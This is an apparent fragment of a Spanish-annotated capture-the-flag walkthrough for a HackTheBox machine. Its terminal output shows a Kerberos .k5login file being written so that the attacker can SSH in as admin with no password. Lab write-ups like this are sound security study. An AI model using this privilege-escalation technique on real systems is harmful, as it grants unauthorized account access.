 [j.nakazawa@srv01 squid]$ echo 'j.nakazawa@REALCORP.HTB' > .k5login
[j.nakazawa@srv01 squid]$
ARCHIVO .K5LOGIN
PARA EL INICIO DE SESSION
EN /home/admin
INDENTIFICADOR PERSONAL
nouser@parrot ~ # ssh admin@10.10.10.224
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sat Oct 26 06:40:01 2024
[admin@srv01 ~]$
CONECCION SIN
CREDENCIAL